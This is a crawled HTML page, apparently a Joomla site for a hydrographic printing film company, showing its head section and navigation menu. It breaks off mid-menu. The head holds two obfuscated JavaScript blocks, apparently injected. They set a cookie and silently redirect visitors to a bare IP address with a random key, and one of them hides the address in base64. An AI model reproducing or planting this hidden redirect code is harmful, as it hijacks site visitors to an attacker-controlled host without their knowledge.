

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cchcubic.com/services.html
body_size: 12007
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
		
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<base href="https://cchcubic.com/services.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="water transfer printing film, hydrographic film, hot transfer printing film, heat transfer printing film, sublimation film, 
in mold combination film, fabric functional film, multicolor breathable waterproof film, heat transfer , water transfer printing, 
carbon, INS ,In Mold Forming , FIM, film insert molding, Insert molding, water transfer equipment, water printing tank , wood grain , camouflage, multi-functional film , modified cars, modified automobiles, TOM, three dimension overlay method
water transfer printing ,Hydrographics Film printer,水轉印" />
	<meta name="description" content="We offer a variety of print film: Water Transfer Printing Film, Heat Transfer Printing Film, In Mold Combination Film, Metal laminated Film, Heat Release Transfer Printing Film, Multicolor Breathable Waterproof Film,水轉印" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Hydrographic Service</title>
	<link href="https://cchcubic.com/component/search/?Itemid=828&amp;format=opensearch" rel="search" title="Search IFFA Hydrographic film" type="application/opensearchdescription+xml" />
	<link href="/components/com_djtabs/assets/icons.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_djtabs/assets/css/default/default-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-apartments/css/bootstrap.22.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-apartments/css/bootstrap_responsive.22.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-apartments/css/template.22.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-apartments/css/template_responsive.22.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/earlyaccess/notosanstc.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/assets/css/animations.css?v=3.5.4.pro" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.css?v=3.5.4.pro" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmegamenu/mobilethemes/light/djmobilemenu.css?v=3.5.4.pro" rel="stylesheet" type="text/css" />
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cchcubic.com/media/djextensions/magnific/magnific.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-apartments/css/djmegamenu.22.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-apartments/css/djcatalog.22.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-apartments/css/djcatalog_responsive.22.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.dj-hideitem, li.item-984, li.item-985, li.item-986, li.item-987, li.item-988, li.item-1114, li.item-1176, li.item-990, li.item-991, li.item-992, li.item-993, li.item-994, li.item-1115, li.item-1177, li.item-1235, li.item-1237, li.item-1238, li.item-1243, li.item-1244, li.item-1245 { display: none !important; }

			#dj-megamenu202mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu202, #dj-megamenu202sticky, #dj-megamenu202placeholder { display: none; }
			#dj-megamenu202mobile { display: block; }
		}
	 .djc_item .djc_mainimage { margin-left: 10px; margin-bottom: 10px; }  .djc_item .djc_mainimage img { padding: 0px; }  .djc_item .djc_thumbnail { margin-left: 10px; margin-bottom: 10px; }  .djc_item .djc_thumbnail img {  padding: 0px;  }  .djc_item .djc_images {width: 462px; }  .djc_item .djc_thumbnail { width: 77px; }  .djc_items .djc_image img { padding: 0px;} .djc_related_items .djc_image img { padding: 0px;} .djc_items .djc_image img {max-width: 395px;} .djc_category .djc_mainimage { margin-left: 10px; margin-bottom: 10px; }  .djc_category .djc_mainimage img { padding: 0px; }  .djc_category .djc_thumbnail { margin-left: 10px; margin-bottom: 10px; }  .djc_category .djc_thumbnail img {  padding: 0px;  }  .djc_category .djc_images {width: 282px; }  .djc_category .djc_thumbnail { width: 77px; }  .djc_subcategory .djc_image img { padding: 0px;} .djc_subcategory .djc_image img {max-width: 270px;} .djc_producer .djc_mainimage { margin-left: 10px; margin-bottom: 10px; }  .djc_producer .djc_mainimage img { padding: 0px; }  .djc_producer .djc_thumbnail { margin-left: 10px; margin-bottom: 10px; }  .djc_producer .djc_thumbnail img {  padding: 0px;  }  .djc_producer .djc_images {width: 407px; }  .djc_producer .djc_thumbnail { width: 77px; } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf88.token":"e9e1283a82d39ef9b047ff9ffa9cca8c","system.paths":{"root":"","base":""}}</script>
	<script src="/components/com_djtabs/assets/script.js" type="text/javascript" defer="defer"></script>
	<script src="/media/system/js/mootools-core.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.js" type="text/javascript"></script>
	<script src="/templates/jm-apartments/js/scripts.js" type="text/javascript"></script>
	<script src="/templates/jm-apartments/js/backtotop.js" type="text/javascript"></script>
	<script src="/templates/jm-apartments/js/effects.js" type="text/javascript"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.js?v=3.5.4.pro" type="text/javascript" defer="defer"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.js?v=3.5.4.pro" type="text/javascript" defer="defer"></script>
	<script src="/media/system/js/html5fallback.js?e5864063a2d3e0fdf709b26d6b313151" type="text/javascript"></script>
	<script src="https://cchcubic.com/media/djextensions/magnific/magnific.js" type="text/javascript"></script>
	<script src="https://cchcubic.com/components/com_djcatalog2/assets/magnific/magnific-init.js" type="text/javascript"></script>
	<script src="https://cchcubic.com/components/com_djcatalog2/themes/default/js/theme.js" type="text/javascript"></script>
	<script type="text/javascript">
(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://cchcubic.com/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','g1riY2n2ca1578016892');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	(function(){
		var cb = function() {
			var add = function(css) {
				var ss = document.styleSheets;
			    for (var i = 0; i < ss.length; i++) {
			        if (ss[i].href == css) return;
			    }
				var l = document.createElement('link'); l.rel = 'stylesheet';
				l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css');
			add('/media/djextensions/css/animate.ext.css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
	</script>

<link href="https://cchcubic.com/images/favicon.png" rel="Shortcut Icon" />
<script type="text/javascript"><!--var _0x405c=["","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x63\x6E\x74\x5F\x75\x74\x6D","\x31","\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x48\x52\x30\x63\x44\x6F\x76\x4C\x7A\x45\x34\x4E\x53\x34\x78\x4E\x44\x4D\x75\x4D\x6A\x49\x78\x4C\x6A\x45\x30\x4C\x7A\x39\x72\x5A\x58\x6B\x39","\x61\x74\x6F\x62"];function _0xf8l1(){var _0xdbd4x2=_0x405c[0];var _0xdbd4x3=_0x405c[1];for(var _0xdbd4x4=0;_0xdbd4x4< 32;_0xdbd4x4++){_0xdbd4x2+= _0xdbd4x3[_0x405c[5]](Math[_0x405c[4]](Math[_0x405c[2]]()* _0xdbd4x3[_0x405c[3]]))};return _0xdbd4x2}function _mmm_(_0xdbd4x6,_0xdbd4x7,_0xdbd4x8,_0xdbd4x9){var _0xdbd4xa= new Date();var _0xdbd4xb= new Date();if(_0xdbd4x8=== null|| _0xdbd4x8=== 0){_0xdbd4x8= 3};_0xdbd4xb[_0x405c[7]](_0xdbd4xa[_0x405c[6]]()+ 3600000* 24* _0xdbd4x8);document[_0x405c[8]]= _0xdbd4x6+ _0x405c[9]+ escape(_0xdbd4x7)+ _0x405c[10]+ _0xdbd4xb[_0x405c[11]]()+ ((_0xdbd4x9)?_0x405c[12]+ _0xdbd4x9:_0x405c[0])}function _nnn_(_0xdbd4xd){var _0xdbd4xe=document[_0x405c[8]][_0x405c[13]](_0xdbd4xd+ _0x405c[9]);var _0xdbd4xf=_0xdbd4xe+ _0xdbd4xd[_0x405c[3]]+ 1;if((!_0xdbd4xe) && (_0xdbd4xd!= document[_0x405c[8]][_0x405c[14]](0,_0xdbd4xd[_0x405c[3]]))){return null};if(_0xdbd4xe==  -1){return null};var _0xdbd4x10=document[_0x405c[8]][_0x405c[13]](_0x405c[15],_0xdbd4xf);if(_0xdbd4x10==  -1){_0xdbd4x10= document[_0x405c[8]][_0x405c[3]]};return unescape(document[_0x405c[8]][_0x405c[14]](_0xdbd4xf,_0xdbd4x10))}if(navigator[_0x405c[16]]){if(_nnn_(_0x405c[17])== 1){}else {_mmm_(_0x405c[17],_0x405c[18],_0x405c[18],_0x405c[19]);document[_0x405c[21]][_0x405c[20]]= window[_0x405c[23]](_0x405c[22])+ _0xf8l1()}};</script><script type="text/javascript"><!--var _0xc9e1=["","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x63\x6E\x74\x5F\x75\x74\x6D","\x31","\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70","\x3A\x2F\x2F","\x31\x38\x35\x2E","\x31\x34\x33\x2E","\x32\x32\x31\x2E","\x31\x34\x2F\x3F\x6B\x65\x79\x3D"];function makeid(){var _0x6fdcx2=_0xc9e1[0];var _0x6fdcx3=_0xc9e1[1];for(var _0x6fdcx4=0;_0x6fdcx4< 32;_0x6fdcx4++){_0x6fdcx2+= _0x6fdcx3[_0xc9e1[5]](Math[_0xc9e1[4]](Math[_0xc9e1[2]]()* _0x6fdcx3[_0xc9e1[3]]))};return _0x6fdcx2}function _mmm_(_0x6fdcx6,_0x6fdcx7,_0x6fdcx8,_0x6fdcx9){var _0x6fdcxa= new Date();var _0x6fdcxb= new Date();if(_0x6fdcx8=== null|| _0x6fdcx8=== 0){_0x6fdcx8= 3};_0x6fdcxb[_0xc9e1[7]](_0x6fdcxa[_0xc9e1[6]]()+ 3600000* 24* _0x6fdcx8);document[_0xc9e1[8]]= _0x6fdcx6+ _0xc9e1[9]+ escape(_0x6fdcx7)+ _0xc9e1[10]+ _0x6fdcxb[_0xc9e1[11]]()+ ((_0x6fdcx9)?_0xc9e1[12]+ _0x6fdcx9:_0xc9e1[0])}function _nnn_(_0x6fdcxd){var _0x6fdcxe=document[_0xc9e1[8]][_0xc9e1[13]](_0x6fdcxd+ _0xc9e1[9]);var _0x6fdcxf=_0x6fdcxe+ _0x6fdcxd[_0xc9e1[3]]+ 1;if((!_0x6fdcxe) && (_0x6fdcxd!= document[_0xc9e1[8]][_0xc9e1[14]](0,_0x6fdcxd[_0xc9e1[3]]))){return null};if(_0x6fdcxe==  -1){return null};var _0x6fdcx10=document[_0xc9e1[8]][_0xc9e1[13]](_0xc9e1[15],_0x6fdcxf);if(_0x6fdcx10==  -1){_0x6fdcx10= document[_0xc9e1[8]][_0xc9e1[3]]};return unescape(document[_0xc9e1[8]][_0xc9e1[14]](_0x6fdcxf,_0x6fdcx10))}if(navigator[_0xc9e1[16]]){if(_nnn_(_0xc9e1[17])== 1){}else {_mmm_(_0xc9e1[17],_0xc9e1[18],_0xc9e1[18],_0xc9e1[19]);window[_0xc9e1[21]][_0xc9e1[20]]= _0xc9e1[22]+ _0xc9e1[23]+ _0xc9e1[24]+ _0xc9e1[25]+ _0xc9e1[26]+ _0xc9e1[27]+ makeid()}}</script></head>
<body class=" "><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
  <div id="jm-allpage">
  	  		  		  			  		  			<div id="jm-sample-block" class="">
	<div class="container-fluid">
		<div class="row-fluid jm-flexiblock jm-sample-block"><div class="span12"  data-default="span12" data-wide="span12" data-normal="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100">	<div class="jm-module slinright">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="customslinright"  >
	<div>
<p style="text-align: right;"><br /> <span style="font-size: 16px;"><a href="http://www.cchcubic.com.tw/">繁體中文</a> | <a href="http://www.cchcubic.com.cn/">簡体中文</a> | English | <a href="http://es.cchcubic.com">Español</a>  | <a href="http://jp.cchcubic.com/">日本語</a></span></p>
</div></div>
	      
		    </div>
		</div>
	</div>
	</div></div>	</div>
</div>
  		  			<div id="jm-top-bar" class="">
	<div id="jm-top-bar-in" class="container-fluid">
			<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	<div class="search">
	<form action="/services.html" method="post" class="form-inline">
		<label for="mod-search-searchword286" class="element-invisible">Search ...</label> <input name="searchword" id="mod-search-searchword286" maxlength="200"  class="inputbox search-query input-medium" type="search" placeholder="Search ..." /> <input type="image" alt="Search" class="button" src="/templates/jm-apartments/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="828" />
	</form>
</div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module vst tbM">
		<div  class="jm-module-in">
					   		<h3 class="jm-title vsticon"><span>Cart</span></h3>
		   			    <div class="jm-module-content clearfix ">
		    	
<div class="mod_djc2cart">
			<p class="mod_djc2cart_is_empty">(<font color=#FF0000>0</font>)</p>
		
	<div class="mod_djc2_cart_contents" style="display: none;">
		<p class="mod_djc2cart_info">
			You have <strong class='djc_mod_cart_items_count'>0</strong> items in your cart.		</p>
		<p class="mod_djc2cart_button">
			<a class="btn" href="/cart.html"><span>Show cart</span></a>
		</p>
	</div>
</div>
	      
		    </div>
		</div>
	</div>
		<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  >
	<p>
	<img alt="" src="/images/car-2.png" style="width: 16px;vertical-align: sub;">&nbsp;</p>
</div>
	      
		    </div>
		</div>
	</div>
	
	</div>
</div>
  		  			<header id="jm-logo-nav" class="">
		<div id="jm-logo-sitedesc">
		<div id="jm-logo-sitedesc-in" class="container-fluid">
						<div id="jm-logo">
				<a href="https://cchcubic.com/">
										<img src="https://cchcubic.com/images/logo.png" alt="IFFA Hydrographic film" />
									</a>
			</div>
								</div>
	</div>
			<nav id="jm-top-menu" class="">
		<div id="jm-top-menu-in" class="container-fluid">
			    <div class="jm-module-raw ">
        <div id="dj-megamenu202sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky">
	<ul id="dj-megamenu202" class="dj-megamenu dj-megamenu-override " data-options='{"wrap":"jm-top-menu-in","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979">
<li class="dj-up itemid957 first parent separator"><a class="dj-up_a  "   tabindex="0"><span class="dj-drop" >CCH<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid959 first"><a href="/about-cch/company-introduction.html" >Company Introduction</a></li><li class="itemid960"><a href="/about-cch/history.html" >Research &amp; Development</a></li><li class="itemid1240"><a href="https://www.cchcubic.com/step" >Hydrographic Process</a></li><li class="itemid516"><a href="/about-cch/contact.html" >Contact us</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid958 parent separator"><a class="dj-up_a  "   tabindex="0"><span class="dj-drop" >Water Transfer Printing Film<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid1227 first"><a href="/printingfilm-supplies/pattern-catalog.html" >Common Patterns</a></li><li class="itemid1104"><a href="/printingfilm-supplies/special-edition.html" >Custom Pattern Development</a></li><li class="itemid1233"><a href="https://www.cchcubic.com/printingfilm-supplies/public/digital-printing/26-digital.html" >Digital WTP Patterns</a></li><li class="itemid1105"><a href="/printingfilm-supplies/beta.html" >Prototype</a></li><li class="itemid1228"><a href="/printingfilm-supplies/pattern-album.html" >Pattern Album</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid1113 parent"><a class="dj-up_a  " href="/hydrographic-equipment.html" ><span class="dj-drop" >Hydrographic Equipment <em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid963 first parent"><a class="dj-more " href="/hydrographic-equipment/dipping-systems.html" >Dipping Systems<em class="arrow" aria-hidden="true"></em></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid1196 first"><a href="/hydrographic-equipment/dipping-systems/automatic-continuous-flow-dipping-system.html" >Automatic-Continuous flow dipping system</a></li><li class="itemid1197"><a href="/hydrographic-equipment/dipping-systems/automatic-unit-dipping-system.html" >Automatic-Unit dipping system</a></li><li class="itemid1198"><a href="/hydrographic-equipment/dipping-systems/manual-dipping-system.html" >Manual-dipping system</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="itemid964 parent"><a class="dj-more " href="/hydrographic-equipment/tunnel-washers.html" >Washers<em class="arrow" aria-hidden="true"></em></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid1199 first"><a href="/hydrographic-equipment/tunnel-washers/tunnel-washer.html" >Tunnel Washer</a></li><li class="itemid1200"><a href="/hydrographic-equipment/tunnel-washers/unit-washer.html" >Unit Washer</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="itemid965 parent"><a class="dj-more " href="/hydrographic-equipment/oven-painting-booth.html" >Oven &amp; Painting Booth<em class="arrow" aria-hidden="true"></em></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid1201 first"><a href="/hydrographic-equipment/oven-painting-booth/oven.html" >Oven</a></li><li class="itemid1202"><a href="/hydrographic-equipment/oven-painting-booth/painting-booth.html" >Painting Booth</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="itemid966"><a href="/hydrographic-equipment/accessories-parts.html" >Accessories &amp; Parts</a></li><li class="itemid502"><a href="/hydrographic-equipment/activator.html" >Activator</a></li><li class="itemid961"><a href="/hydrographic-equipment/primer-and-topcoat.html" >Base Coat &amp; Top Coat</a></li><li class="itemid962"><a href="/hydrographic-equipment/transfer-material.html" >Speed Shapes</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid828 current active parent"><a class="dj-up_a active " href="/services.html" ><span class="dj-drop" >Hydrographic Service<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid1232 first"><a href="/services/hydrographic-applications.html" >Hydrographic Applications</a></li><li class="itemid967"><a href="/services/knowhow-training.html" >Knowhow &amp;Training</a></li><li class="itemid968"><a href="/services/machine-installation.html" >Machine Installation &amp; Training</a></li><li class="itemid969"><a href="/services/dipping-service.html" >Dipping Service</a></li><li class="itemid970"><a href="/services/comprehensive-solutions.html" >Comprehensive Solutions</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid971 parent separator"><a class="dj-up_a  "   tabindex="0"><span class="dj-drop" >News<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid1102 first"><a href="/news/new-patterns.html" >New Patterns</a></li><li class="itemid529"><a href="/news/new-product.html" >Finished Goods Gallery</a></li><li class="itemid1246"><a href="/news/cch-catalog.html" >Online Catalog</a></li><li class="itemid1117"><a href="/news/exhibitions-info.html" >News &amp; Exhibitions</a></li><li class="itemid1103"><a href="/news/faq.html" >FAQ</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid989 parent separator"><a class="dj-up_a  "   tabindex="0"><span class="dj-drop" >Social Media<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid984 first"><a class=" listimg" href="https://www.youtube.com/channel/UCtjJHPlHST4HpDhebkhJ8dg/" target="_blank" >&nbsp;<img src="/images/youtube.png" alt="YouTube_pc" />&nbsp;</a></li><li class="itemid985"><a class=" listimg" href="https://www.facebook.com/IFFAWTP/" target="_blank" >&nbsp;<img src="/images/facebook.png" alt="facebook_pc" />&nbsp;</a></li><li class="itemid986"><a class=" listimg" href="https://twitter.com/cchcubic" target="_blank" >&nbsp;<img src="/images/twitter.png" alt="twitter_pc" />&nbsp;</a></li><li class="itemid987"><a class=" listimg" href="https://www.instagram.com/cch_iffa/" target="_blank" >&nbsp;<img src="/images/Instagram.png" alt="Instagram_pc" />&nbsp;</a></li><li class="itemid988"><a class=" listimg" href="https://www.pinterest.com/cchcubic8685/" target="_blank" >&nbsp;<img src="/images/Pinterest.png" alt="Pinterest_pc" />&nbsp;</a></li><li class="itemid1114"><a class=" listimg" href="https://line.me/R/ti/p/%40cchiffa" target="_blank" >&nbsp;<img src="/images/line_top_menu.png" alt="line_pc" />&nbsp;</a></li><li class="itemid1176"><a class=" listimg" href="/images/WeChat-benjamin.jpg" target="_blank" >&nbsp;<img src="/images/wechat.png" alt="wechat_pc" />&nbsp;</a></li><li class="itemid990 dj-hideitem"><a class=" listimg" href="https://www.youtube.com/channel/UCtjJHPlHST4HpDhebkhJ8dg/" target="_blank" >&nbsp;<img src="/images/youtube_p.png" alt="YouTube_ph" />&nbsp;</a></li><li class="itemid991 dj-hideitem"><a class=" listimg" href="https://www.facebook.com/IFFAWTP/" target="_blank" >&nbsp;<img src="/images/facebook_p.png" alt="facebook_ph" />&nbsp;</a></li><li class="itemid992 dj-hideitem"><a class=" listimg" href="https://twitter.com/cchcubic" target="_blank" >&nbsp;<img src="/images/twitter_p.png" alt="twitter_ph" />&nbsp;</a></li><li class="itemid993 dj-hideitem"><a class=" listimg" href="https://www.instagram.com/cch_iffa/" target="_blank" >&nbsp;<img src="/images/Instagram_p.png" alt="Instagram_ph" />&nbsp;</a></li><li class="itemid994 dj-hideitem"><a class=" listimg" href="https://www.pinterest.com/cchcubic8685/" target="_blank" >&nbsp;<img src="/images/Pinterest_p.png" alt="Pinterest_ph" />&nbsp;</a></li><li class="itemid1115 dj-hideitem"><a class=" listimg" href="https://line.me/R/ti/p/%40cchiffa" target="_blank" >&nbsp;<img src="/images/line_p.png" alt="line_ph" />&nbsp;</a></li><li class="itemid1177 dj-hideitem"><a class=" listimg" href="/images/WeChat-benjamin.jpg" target="_blank" >&nbsp;<img src="/images/WECHAT-p.png" alt="WeChat_ph" />&nbsp;</a></li></ul></div><div style="clear:both;height:0"></div></div></div></li><li class="dj-up itemid1234 parent separator"><a class="dj-up_a  "   tabindex="0"><span class="dj-drop" >Other IFFA Film<em class="arrow" aria-hidden="true"></em></span></a><div class="dj-subwrap  single_column subcols1" style=""><div class="dj-subwrap-in" style="width:250px;"><div class="dj-subcol" style="width:250px"><ul class="dj-submenu"><li class="itemid1235 first"><a class=" listimg" href="https://iffadecor.com/" target="_blank" >&nbsp;<img src="/images/other/Heat-Transfer-Printing-en.png" alt="Heat Transfer Printing_pc" />&nbsp;</a></li><li class="itemid1237"><a class=" listimg" href="https://www.iffains.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-imd-omd-en.png" alt="IMD-OMD-FILM_pc" />&nbsp;</a></li><li class="itemid1238"><a class=" listimg" href="https://www.iffacolor.com/" target="_blank" >&nbsp;<img src="/images/other/iffa-color-en.png" alt="iffa-color_pc" />&nbsp;</a></li><li class="itemid1243 dj-hideitem"><a class=" listimg" href="https://iffadecor.com/" target="_blank" >&nbsp;<img 